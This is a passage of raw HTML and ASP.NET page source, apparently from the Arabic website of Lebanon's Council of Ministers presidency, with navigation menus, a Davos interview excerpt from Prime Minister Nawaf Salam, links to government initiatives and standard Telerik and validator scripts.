				<a onclick="$find('{0}').close(false);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			</div>
		</div>		
		</div><input id="BICMSZone6_RadWindowManager1_ClientState" name="BICMSZone6_RadWindowManager1_ClientState" type="hidden" />
		</div>
<div id="BICMSZone6_ctl00_pControls">
			
<div id="BICMSZone6_ctl00_divButtons">
    
    
    </div>
    <div id="BICMSZone6_ctl00_pContainer" class="container">
				
    <input name="BICMSZone6$ctl00$txtID" type="hidden" id="BICMSZone6_ctl00_txtID" class="hiddenID" value="6" />
    
<div class="relativePos">
<img border=0 src='/Admin/DynamicImage.aspx?PHName=SarayImage&PageID=5&Published=1' alt="" title=""/>




















<div class="absolutePalaceLinks">
                <table width="100%" border="0" cellspacing="0" cellpadding="0" class="palaceLinks">
                    <tr>
                        <td><a href="/arabic/landing.aspx?pageid=392">السراي الكبير: قصة تاريخ وحضارة، عزم وإرادة، فن وعمارة</a></td><td><a href="/arabic/listingbydatewithdropdown.aspx?pageid=37">نشاطات السراي</a></td>
                    
                    </tr>
                </table>
                </div></div>
			</div>

		</div>
	</div>

</div>






  
<br>

<!--zzz   -->

    






        
                </td>
                <td width="20"><img src="images/spacer.gif" alt="" width="20" height="1" /></td>
                <td class="sectionBg">
                  
 
      <div id="BICMSZone7_LoadingPanel" style="display:none;background-color:White;text-align:center;">
	
            <img id="BICMSZone7_Image1" src="../../Admin/images3/ajax.gif" style="border-width:0px;" />
            <br />
            Loading...
        
</div>
<div id="BICMSZone7_upMain" style="height:100%;width:100%;">
	
<div id="BICMSZone7_divButtons"></div>
<div id="BICMSZone7_Panel1" class="column" style="border-width:1px;border-style:None;">
		

    <input name="BICMSZone7$txtOrder" type="hidden" id="BICMSZone7_txtOrder" class="hiddenOrder" value="7" />
<div id="BICMSZone7_RadWindowManager1" style="display:none;">
			<div id="BICMSZone7_RadWindow1" style="display:none;">
				<div id="BICMSZone7_RadWindow1_C" style="display:none;">

				</div><input id="BICMSZone7_RadWindow1_ClientState" name="BICMSZone7_RadWindow1_ClientState" type="hidden" />
			</div><div id="BICMSZone7_RadWindowManager1_alerttemplate" style="display:none;">
		<div class="rwDialogPopup radalert">			
			<div class="rwDialogText">
			{1}				
			</div>
			
			<div>
				<a  onclick="$find('{0}').close(true);"
				class="rwPopupButton" href="javascript:void(0);">
					<span class="rwOuterSpan">
						<span class="rwInnerSpan">##LOC[OK]##</span>
					</span>
				</a>				
			</div>
		</div>
		</div><div id="BICMSZone7_RadWindowManager1_prompttemplate" style="display:none;">
		 <div class="rwDialogPopup radprompt">			
			    <div class="rwDialogText">
			    {1}				
			    </div>		
			    <div>
				    <script type="text/javascript">
				    function RadWindowprompt_detectenter(id, ev, input)
				    {							
					    if (!ev) ev = window.event;                
					    if (ev.keyCode == 13)
					    {															        
					        var but = input.parentNode.parentNode.getElementsByTagName("A")[0];					        
					        if (but)
						    {							
							    if (but.click) but.click();
							    else if (but.onclick)
							    {
							        but.focus(); var click = but.onclick; but.onclick = null; if (click) click.call(but);							 
							    }
						    }
					       return false;
					    } 
					    else return true;
				    }	 
				    </script>
				    <input title="Enter Value" onkeydown="return RadWindowprompt_detectenter('{0}', event, this);" type="text"  class="rwDialogInput" value="{2}" />
			    </div>
			    <div>
				    <a onclick="$find('{0}').close(this.parentNode.parentNode.getElementsByTagName('input')[0].value);"				
					    class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				    <a onclick="$find('{0}').close(null);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			    </div>
		    </div>				       
		</div><div id="BICMSZone7_RadWindowManager1_confirmtemplate" style="display:none;">
		<div class="rwDialogPopup radconfirm">			
			<div class="rwDialogText">
			{1}				
			</div>						
			<div>
				<a onclick="$find('{0}').close(true);"  class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				<a onclick="$find('{0}').close(false);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			</div>
		</div>		
		</div><input id="BICMSZone7_RadWindowManager1_ClientState" name="BICMSZone7_RadWindowManager1_ClientState" type="hidden" />
		</div>
<div id="BICMSZone7_ctl00_pControls">
			
<div id="BICMSZone7_ctl00_divButtons">
    
    
    </div>
    <div id="BICMSZone7_ctl00_pContainer" class="container">
				
    <input name="BICMSZone7$ctl00$txtID" type="hidden" id="BICMSZone7_ctl00_txtID" class="hiddenID" value="7" />
    
<div><img border=0 src='/Admin/DynamicImage.aspx?PHName=Ra2eesImage&PageID=5&Published=1' alt="" title=""/>



















</div>
                <div class="sectionContainer">
                	<div class="sectionTitle">
                    الرئيس نواف سلام




















                     </div>
                    <div><ul>
                    <li><a href="/arabic/listingbydate.aspx?pageid=38">نشاطات الرئيس</a></li><li><a href="/arabic/listingbydatewithdropdown.aspx?pageid=17">مذكرات و تعاميم</a></li><li><a href="/arabic/listingbydate.aspx?pageid=16">خطابات وتصريحات</a></li><li><a href="/arabic/listingbydate.aspx?pageid=2037">الرؤساء السابقون</a></li>
                   
                    </ul></div>
                </div>
			</div>

		</div>
	</div>

</div>






      
                </td>
                <td width="20"><img src="images/spacer.gif" alt="" width="20" height="1" /></td>
                <td class="sectionBg">
                  
 
      <div id="BICMSZone8_LoadingPanel" style="display:none;background-color:White;text-align:center;">
	
            <img id="BICMSZone8_Image1" src="../../Admin/images3/ajax.gif" style="border-width:0px;" />
            <br />
            Loading...
        
</div>
<div id="BICMSZone8_upMain" style="height:100%;width:100%;">
	
<div id="BICMSZone8_divButtons"></div>
<div id="BICMSZone8_Panel1" class="column" style="border-width:1px;border-style:None;">
		

    <input name="BICMSZone8$txtOrder" type="hidden" id="BICMSZone8_txtOrder" class="hiddenOrder" value="8" />
<div id="BICMSZone8_RadWindowManager1" style="display:none;">
			<div id="BICMSZone8_RadWindow1" style="display:none;">
				<div id="BICMSZone8_RadWindow1_C" style="display:none;">

				</div><input id="BICMSZone8_RadWindow1_ClientState" name="BICMSZone8_RadWindow1_ClientState" type="hidden" />
			</div><div id="BICMSZone8_RadWindowManager1_alerttemplate" style="display:none;">
		<div class="rwDialogPopup radalert">			
			<div class="rwDialogText">
			{1}				
			</div>
			
			<div>
				<a  onclick="$find('{0}').close(true);"
				class="rwPopupButton" href="javascript:void(0);">
					<span class="rwOuterSpan">
						<span class="rwInnerSpan">##LOC[OK]##</span>
					</span>
				</a>				
			</div>
		</div>
		</div><div id="BICMSZone8_RadWindowManager1_prompttemplate" style="display:none;">
		 <div class="rwDialogPopup radprompt">			
			    <div class="rwDialogText">
			    {1}				
			    </div>		
			    <div>
				    <script type="text/javascript">
				    function RadWindowprompt_detectenter(id, ev, input)
				    {							
					    if (!ev) ev = window.event;                
					    if (ev.keyCode == 13)
					    {															        
					        var but = input.parentNode.parentNode.getElementsByTagName("A")[0];					        
					        if (but)
						    {							
							    if (but.click) but.click();
							    else if (but.onclick)
							    {
							        but.focus(); var click = but.onclick; but.onclick = null; if (click) click.call(but);							 
							    }
						    }
					       return false;
					    } 
					    else return true;
				    }	 
				    </script>
				    <input title="Enter Value" onkeydown="return RadWindowprompt_detectenter('{0}', event, this);" type="text"  class="rwDialogInput" value="{2}" />
			    </div>
			    <div>
				    <a onclick="$find('{0}').close(this.parentNode.parentNode.getElementsByTagName('input')[0].value);"				
					    class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				    <a onclick="$find('{0}').close(null);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			    </div>
		    </div>				       
		</div><div id="BICMSZone8_RadWindowManager1_confirmtemplate" style="display:none;">
		<div class="rwDialogPopup radconfirm">			
			<div class="rwDialogText">
			{1}				
			</div>						
			<div>
				<a onclick="$find('{0}').close(true);"  class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				<a onclick="$find('{0}').close(false);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			</div>
		</div>		
		</div><input id="BICMSZone8_RadWindowManager1_ClientState" name="BICMSZone8_RadWindowManager1_ClientState" type="hidden" />
		</div>
<div id="BICMSZone8_ctl00_pControls">
			
<div id="BICMSZone8_ctl00_divButtons">
    
    
    </div>
    <div id="BICMSZone8_ctl00_pContainer" class="container">
				
    <input name="BICMSZone8$ctl00$txtID" type="hidden" id="BICMSZone8_ctl00_txtID" class="hiddenID" value="8" />
    
<div><img border=0 src='/Admin/DynamicImage.aspx?PHName=MajlisImage&PageID=5&Published=1' alt="" title=""/>



















</div>
                <div class="sectionContainer">
                	<div class="sectionTitle">
                    




















                     </div>
                    <div><ul>
                    <li><a href="/arabic/subpg.aspx?pageid=13587">وزراء المجلس- البيان الوزاري</a></li><li><a href="/arabic/listingandcalendarnew.aspx?pageid=28">مقررات مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=27">تنظيم أعمال المجلس</a></li><li><a href="/arabic/listingbydate.aspx?pageid=29">صدر عن الأمين العام</a></li><li><a href="/arabic/listingnodate.aspx?pageid=30">تاريخ المجلس</a></li>
                   
                    </ul></div>
                </div>
			</div>

		</div>
	</div>

</div>






      
              </td>
            </tr>
        </table>
        </div>
        <div class="clearBoth"></div>
        <div class="Col12Sect">
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
                <td class="wordsContainer"><div class="margbottom10"><img src="images/words-title.gif" alt="كلمة وموقف" title="كلمة وموقف" /></div>
                <div>
                <table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                        <td><ul id="mycarousel" class="jcarousel-skin-tango">

                        <li>رئيس مجلس الوزراء الدكتور نواف سلام من دافوس، وفي مقابلة مع بلومبرغ:

 

"عقدتُ عددًا من اللقاءات المهمة مع شركاء دوليين، من بينهم المفوضية السامية لشؤون اللاجئين، مكتب تنسيق الشؤون الإنسانية في الأمم المتحدة (أوتشا)، ورئيسة البنك الدولي للإنشاء والتعمير، واليوم سألتقي المديرة العامة لصندوق النقد الدولي السيدة كريستالينا جورجييفا."

 

"رسالتي في الجلسات المخصصة للشرق الأوسط واضحة: لبنان يستعيد تدريجيًا، وبثبات، ثقة المجتمع الدولي وشركائه."

 

"سياسة حكومتنا تقوم على ركيزتين أساسيتين. الأولى هي إعادة بناء مؤسسات الدولة من خلال الإصلاحات، بدءًا بالإصلاحات المالية من دون أن تقتصر عليها، فقد أقرّينا قانونًا بالغ الأهمية لتعزيز السلطة القضائية، واعتمدنا آلية جديدة لتعيينات موظفي الدولة. وللمرة الأولى منذ سنوات،... <a href="/arabic/subpg.aspx?pageid=26742" id="amorekalima">للمزيد</a></li>
                        </ul></td>
                    </tr>
                </table>
                </div>
                <div class="margTop15" align="left"><a href="listingbydatewithlink.aspx?pageid=16">كامل خطابات الرئيس</a></div></td>
                <td width="20"><img src="images/spacer.gif" alt="" width="20" height="1" /></td>
              	<td class="decisionsCont"><div class="margbottom10"><img src="images/decision-title.gif" alt="مبادرات متخصصة في إطار رئاسة مجلس الوزراء" title="مبادرات متخصصة في إطار رئاسة مجلس الوزراء"></div>
                <div>
            

<!--
the original dynamic place holder before static as in old copy:



-->




  <table width="100%" border="0" cellspacing="0" cellpadding="0">
    <tbody>
        <tr>
            <td>
            <ul class="linksListing">
                <li><a href="http://www.lpdc.gov.lb/" class="external" target="_blank">لجنة الحوار اللبناني الفلسطيني</a> </li>
                <li class="linksListingNoSpace"><a href="http://sg.pcm.gov.lb/" class="external" target="_blank">المرصد الوطني </a> </li>





                <!--li><a href="http://www.paolebanon.org/" class="external" target="_blank">إدراة مشروع الاتحاد الأوروبي</a> </li-->



                <!--li><a href="http://sg.pcm.gov.lb" class="external" target="_blank">مشروع الإستراتيجية الوطنية للتنمية المستدامة</a> </li-->




                <li class="linksListingNoSpace"><a href="http://drm.pcm.gov.lb/" class="external" target="_blank">وحدة الحد من مخاطر الكوارث</a> </li>
             
   <!--li><a href="http://www.ict.pcm.gov.lb/" class="external" target="_blank">وحدة تنسيق الاستراتيجية الوطنية لتكنولوجيا المعلومات والاتصالات</a> </li-->


<li><a href="http://sdglebanon.pcm.gov.lb/" class="external" target="_blank">الصفحة الرسمية لأهداف التنمية المستدامة في لبنان</a></li>

                <li class="linksListingNoSpace"><a href="http://pcm.gov.lb/archive/episodes.html" class="external" target="_blank">برنامج حوارات السراي
</a></li>


                <li><a href="http://foodsafety.pcm.gov.lb" class="external" target="_blank">لجنة متابعة المواضيع المتعلقة بسلامة الغذاء</a></li>
                <li class="linksListingNoSpace"><a href="http://www.cbrnlebanon.net" class="external" target="_blank">مبادرة الحد من مخاطر المواد الكيميائية والبيولوجية والإشعاعية والنووية</a></li>
                <li><a href="http://nptp.pcm.gov.lb/Cultures/ar-LB/Pages/default.aspx" class="external" target="_blank">البرنامج الوطني لدعم الأسر الأكثر فقراً </a></li>
                <li class="linksListingNoSpace"><a href="http://tccg.pcm.gov.lb" class="external" target="_blank">اللجنة الفنية لتنسيق الخدمات الضرورية في المحافظات </a></li>
  <li><a href="http://cbc.pcm.gov.lb/" class="external" target="_blank">برنامج التعاون الاوروبي عبر الحدود  ENI CBC MED</a> </li>
            </ul>
            </td>
        </tr>
    </tbody>

</table>

                </div>





 <!--ul class="linksListing">
                <li><a href="http://cbc.pcm.gov.lb/" class="external" target="_blank">برنامج التعاون الاوروبي عبر الحدود  ENI CBC MED</a> </li>
</li>
</ul-->





</td>
            </tr>
        </table>
        </div>
        <div class="clearBoth"></div>
  	
<div class="Col12Sect footerSpecialSpace" id="footer">
        	<div class="footerContainer">
            <div class="footerLinksCont"><ul><li><a href="/arabic/landing.aspx?pageid=6" class="footerFirstLevel">رئيس مجلس الوزراء</a></li><li><a href="/arabic/listingbydate.aspx?pageid=38" class="footerSecondLevel">نشاطات الرئيس</a></li><li><a href="/arabic/listingbydatewithdropdown.aspx?pageid=17" class="footerSecondLevel">مذكرات و تعاميم</a></li><li><a href="/arabic/listingbydate.aspx?pageid=16" class="footerSecondLevel">خطابات وتصريحات</a></li><li><a href="/arabic/listingbydate.aspx?pageid=2037" class="footerSecondLevel">الرؤساء السابقون</a></li></ul></div><div class="footerLinksCont"><ul><li><a href="/arabic/landing.aspx?pageid=7" class="footerFirstLevel">رئاسة مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=13090" class="footerSecondLevel">امين عام مجلس الوزراء- مدير عام رئاسة مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=18" class="footerSecondLevel">المديرية العامة</a></li><li><a href="/arabic/subpg.aspx?pageid=4211" class="footerSecondLevel">المؤسسات والادارات</a></li><li><a href="/arabic/subpg.aspx?pageid=21" class="footerSecondLevel">الإستعلامات والشكاوى</a></li><li><a href="/arabic/subpg.aspx?pageid=22" class="footerSecondLevel">الأعياد والعطل الرسمية</a></li></ul></div><div class="footerLinksCont"><ul><li><a href="/arabic/landing.aspx?pageid=8" class="footerFirstLevel">مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=13587" class="footerSecondLevel">وزراء المجلس- البيان الوزاري</a></li><li><a href="/arabic/listingandcalendarnew.aspx?pageid=28" class="footerSecondLevel">مقررات مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=27" class="footerSecondLevel">تنظيم أعمال المجلس</a></li><li><a href="/arabic/listingbydate.aspx?pageid=29" class="footerSecondLevel">صدر عن الأمين العام</a></li><li><a href="/arabic/listingnodate.aspx?pageid=30" class="footerSecondLevel">تاريخ المجلس</a></li><li><a href="/arabic/subpg.aspx?pageid=25548" class="footerSecondLevel">جدول أعمال مجلس الوزراء</a></li></ul></div><div class="footerLinksCont"><ul><li><a href="/arabic/landing.aspx?pageid=9" class="footerFirstLevel">الجريدة الرسمية</a></li><li><a href="/arabic/subpg.aspx?pageid=31" class="footerSecondLevel">التعريف</a></li><li><a href="/arabic/subpg.aspx?pageid=24481" class="footerSecondLevel">الاشتراكات والاعلانات</a></li><li><a href="/arabic/subpg.aspx?pageid=11371" class="footerSecondLevel">الجريدة الرسمية الرقمية</a></li><li><a href="/arabic/listingbydate.aspx?pageid=25182" class="footerSecondLevel">اعداد سنة 2025</a></li><li><a href="/arabic/listingbydate.aspx?pageid=23685" class="footerSecondLevel">اعداد سنة 2024</a></li><li><a href="/arabic/listingbydate.aspx?pageid=22469" class="footerSecondLevel">اعداد سنة 2023</a></li><li><a href="/arabic/listingbydate.aspx?pageid=21198" class="footerSecondLevel">أعداد سنة 2022</a></li><li><a href="/arabic/listingandpdf.aspx?pageid=21173" class="footerSecondLevel">ملحقات وجداول</a></li><li><a href="/arabic/subpg.aspx?pageid=23649" class="footerSecondLevel">قوانين</a></li><li><a href="/arabic/listingbydate.aspx?pageid=26724" class="footerSecondLevel">اعداد السنة الحالية</a></li></ul></div><div class="footerLinksCont"><ul><li><a href="/arabic/landing.aspx?pageid=10" class="footerFirstLevel">السراي الكبير</a></li><li><a href="/arabic/landing.aspx?pageid=392" class="footerSecondLevel">السراي الكبير: قصة تاريخ وحضارة، عزم وإرادة، فن وعمارة</a></li><li><a href="/arabic/listingbydatewithdropdown.aspx?pageid=37" class="footerSecondLevel">نشاطات السراي</a></li><li><a href="/arabic/landing.aspx?pageid=11" class="footerFirstLevel">المركز الاعلامي</a></li><li><a href="/arabic/listingbydate.aspx?pageid=38" class="footerSecondLevel">آخر الاخبار</a></li><li><a href="/arabic/AlbumsGallery.aspx?pageid=39" class="footerSecondLevel">الصور</a></li><li><a href="/arabic/rss.aspx?pageid=45" class="footerSecondLevel">RSS</a></li><li><a href="/arabic/subpg.aspx?pageid=26421" class="footerSecondLevel"></a></li></ul></div><div class="footerLinksCont"><ul><li><a href="/arabic/landing.aspx?pageid=12" class="footerFirstLevel">خدمات</a></li><li><a href="/arabic/faq.aspx?pageid=41" class="footerSecondLevel">اسئلة واجوبة</a></li><li><a href="/arabic/subpg.aspx?pageid=42" class="footerSecondLevel">مواقع رسمية وذات صلة</a></li><li><a href="/arabic/listingandpdf.aspx?pageid=44" class="footerSecondLevel">مشاريع ووظائف</a></li><li><a href="/arabic/listingnodate.aspx?pageid=40" class="footerSecondLevel">الوثائق</a></li><li><a href="/arabic/subpg.aspx?pageid=10509" class="footerSecondLevel">دليل التصنيف الموحّد للجرائم وعقوباتها في التشريع اللبناني</a></li><li><a href="/arabic/subpg.aspx?pageid=13537" class="footerSecondLevel">Cyber Security الامن السيبراني</a></li><li><a href="/arabic/subpg.aspx?pageid=13560" class="footerSecondLevel">الهيئة الوطنية لحقوق الانسان المتضمنة لجنة الوقاية من التعذيب</a></li><li><a href="/arabic/subpg.aspx?pageid=18198" class="footerSecondLevel">تقارير ادارة الاحصاء المركزي</a></li><li><a href="/arabic/subpg.aspx?pageid=21222" class="footerSecondLevel">الحوالات التي تزيد قيمتها عن 50 مليون ل ل</a></li><li><a href="/arabic/subpg.aspx?pageid=22330" class="footerSecondLevel">الشراء العام في المديرية العامة لرئاسة مجلس الوزراء</a></li></ul></div>
            <div class="footerLinksCont latestUpdateCont">آخر تحديث في تاريخ<br /><u>23 كانون الثاني 2026</u></div>
            <div class="clearBoth"></div>
        </div>
        </div>
<div class="clearBoth"></div>
      
<div class="Col12Sect" id="Copyrights">
        	<div class="copyrightContainer">جميع الحقوق محفوظة &copy;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
            <a href="/arabic/subpg.aspx?pageid=47">ملاحظة قانونية</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/arabic/contactus.aspx?pageid=49"> إتصل بنا</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/arabic/sitemap.aspx?pageid=617">خريطة الموقع</a>
           </div>
 </div>
<div class="Col12Sect" id="doneBy">
        	<div class="copyrightContainer">تم انجاز هذا الموقع بالتعاون مع مكتب وزير الدولة لشؤون التنمية الادارية</div>
        </div>
        <div class="clearBoth"></div>
    </div>
</div>
<!-- End Center Container -->
    
<script type="text/javascript">
//<![CDATA[
var Page_ValidationSummaries =  new Array(document.getElementById("ControlHead1_ControlSearch1_ValidationSummary1"));
var Page_Validators =  new Array(document.getElementById("ControlHead1_ControlSearch1_rf"), document.getElementById("ControlHead1_ControlSearch1_CustomValidatorOther"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var ControlHead1_ControlSearch1_rf = document.all ? document.all["ControlHead1_ControlSearch1_rf"] : document.getElementById("ControlHead1_ControlSearch1_rf");
ControlHead1_ControlSearch1_rf.controltovalidate = "ControlHead1_ControlSearch1_txtSearch";
ControlHead1_ControlSearch1_rf.errormessage = "Enter Keyword";
ControlHead1_ControlSearch1_rf.display = "None";
ControlHead1_ControlSearch1_rf.validationGroup = "Search";
ControlHead1_ControlSearch1_rf.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ControlHead1_ControlSearch1_rf.initialvalue = "إبحث";
var ControlHead1_ControlSearch1_CustomValidatorOther = document.all ? document.all["ControlHead1_ControlSearch1_CustomValidatorOther"] : document.getElementById("ControlHead1_ControlSearch1_CustomValidatorOther");
ControlHead1_ControlSearch1_CustomValidatorOther.controltovalidate = "ControlHead1_ControlSearch1_txtSearch";
ControlHead1_ControlSearch1_CustomValidatorOther.errormessage = "Please enter at least 3 characters";
ControlHead1_ControlSearch1_CustomValidatorOther.display = "None";
ControlHead1_ControlSearch1_CustomValidatorOther.validationGroup = "Search";
ControlHead1_ControlSearch1_CustomValidatorOther.evaluationfunction = "CustomValidatorEvaluateIsValid";
ControlHead1_ControlSearch1_CustomValidatorOther.clientvalidationfunction = "ValidateSearch";
var ControlHead1_ControlSearch1_ValidationSummary1 = document.all ? document.all["ControlHead1_ControlSearch1_ValidationSummary1"] : document.getElementById("ControlHead1_ControlSearch1_ValidationSummary1");
ControlHead1_ControlSearch1_ValidationSummary1.showmessagebox = "True";
ControlHead1_ControlSearch1_ValidationSummary1.showsummary = "False";
ControlHead1_ControlSearch1_ValidationSummary1.displaymode = "List";
ControlHead1_ControlSearch1_ValidationSummary1.validationGroup = "Search";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[

var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        
(function(id) {
    var e = document.getElementById(id);
    if (e) {
        e.dispose = function() {
            Array.remove(Page_ValidationSummaries, document.getElementById(id));
        }
        e = null;
    }
})('ControlHead1_ControlSearch1_ValidationSummary1');

document.getElementById('ControlHead1_ControlSearch1_rf').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ControlHead1_ControlSearch1_rf'));
}

document.getElementById('ControlHead1_ControlSearch1_CustomValidatorOther').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ControlHead1_ControlSearch1_CustomValidatorOther'));
}
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxLoadingPanel, {"initialDelayTime":0,"isSticky":false,"minDisplayTime":500,"skin":"","transparency":30,"uniqueID":"BICMSZone2$LoadingPanel","zIndex":90000}, null, null, $get("BICMSZone2_LoadingPanel"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindow, {"_dockMode":false,"clientStateFieldID":"BICMSZone2_RadWindow1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindow1","skin":"Default"}, null, null, $get("BICMSZone2_RadWindow1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindowManager, {"clientStateFieldID":"BICMSZone2_RadWindowManager1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindowManager1","skin":"Default","windowControls":"['BICMSZone2_RadWindow1']"}, null, {"child":"BICMSZone2_RadWindow1"}, $get("BICMSZone2_RadWindowManager1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxLoadingPanel, {"initialDelayTime":0,"isSticky":false,"minDisplayTime":500,"skin":"","transparency":30,"uniqueID":"BICMSZone1$LoadingPanel","zIndex":90000}, null, null, $get("BICMSZone1_LoadingPanel"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindow, {"_dockMode":false,"clientStateFieldID":"BICMSZone1_RadWindow1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindow1","skin":"Default"}, null, null, $get("BICMSZone1_RadWindow1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindowManager, {"clientStateFieldID":"BICMSZone1_RadWindowManager1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindowManager1","skin":"Default","windowControls":"['BICMSZone1_RadWindow1']"}, null, {"child":"BICMSZone1_RadWindow1"}, $get("BICMSZone1_RadWindowManager1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxLoadingPanel, {"initialDelayTime":0,"isSticky":false,"minDisplayTime":500,"skin":"","transparency":30,"uniqueID":"BICMSZone3$LoadingPanel","zIndex":90000}, null, null, $get("BICMSZone3_LoadingPanel"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindow, {"_dockMode":false,"clientStateFieldID":"BICMSZone3_RadWindow1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindow1","skin":"Default"}, null, null, $get("BICMSZone3_RadWindow1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindowManager, {"clientStateFieldID":"BICMSZone3_RadWindowManager1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindowManager1","skin":"Default","windowControls":"['BICMSZone3_RadWindow1']"}, null, {"child":"BICMSZone3_RadWindow1"}, $get("BICMSZone3_RadWindowManager1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxLoadingPanel, {"initialDelayTime":0,"isSticky":false,"minDisplayTime":500,"skin":"","transparency":30,"uniqueID":"BICMSZone4$LoadingPanel","zIndex":90000}, null, null, $get("BICMSZone4_LoadingPanel"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindow, {"_dockMode":false,"clientStateFieldID":"BICMSZone4_RadWindow1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindow1","skin":"Default"}, null, null, $get("BICMSZone4_RadWindow1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindowManager, {"clientStateFieldID":"BICMSZone4_RadWindowManager1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindowManager1","skin":"Default","windowControls":"['BICMSZone4_RadWindow1']"}, null, {"child":"BICMSZone4_RadWindow1"}, $get("BICMSZone4_RadWindowManager1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxLoadingPanel, {"initialDelayTime":0,"isSticky":false,"minDisplayTime":500,"skin":"","transparency":30,"uniqueID":"BICMSZone5$LoadingPanel","zIndex":90000}, null, null, $get("BICMSZone5_LoadingPanel"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindow, {"_dockMode":false,"clientStateFieldID":"BICMSZone5_RadWindow1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindow1","skin":"Default"}, null, null, $get("BICMSZone5_RadWindow1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindowManager, {"clientStateFieldID":"BICMSZone5_RadWindowManager1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindowManager1","skin":"Default","windowControls":"['BICMSZone5_RadWindow1']"}, null, {"child":"BICMSZone5_RadWindow1"}, $get("BICMSZone5_RadWindowManager1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxLoadingPanel, {"initialDelayTime":0,"isSticky":false,"minDisplayTime":500,"skin":"","transparency":30,"uniqueID":"BICMSZone6$LoadingPanel","zIndex":90000}, null, null, $get("BICMSZone6_LoadingPanel"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindow, {"_dockMode":false,"clientStateFieldID":"BICMSZone6_RadWindow1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindow1","skin":"Default"}, null, null, $get("BICMSZone6_RadWindow1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindowManager, {"clientStateFieldID":"BICMSZone6_RadWindowManager1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindowManager1","skin":"Default","windowControls":"['BICMSZone6_RadWindow1']"}, null, {"child":"BICMSZone6_RadWindow1"}, $get("BICMSZone6_RadWindowManager1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxLoadingPanel, {"initialDelayTime":0,"isSticky":false,"minDisplayTime":500,"skin":"","transparency":30,"uniqueID":"BICMSZone7$LoadingPanel","zIndex":90000}, null, null, $get("BICMSZone7_LoadingPanel"));
});
Sys.Application.add_init(function() {
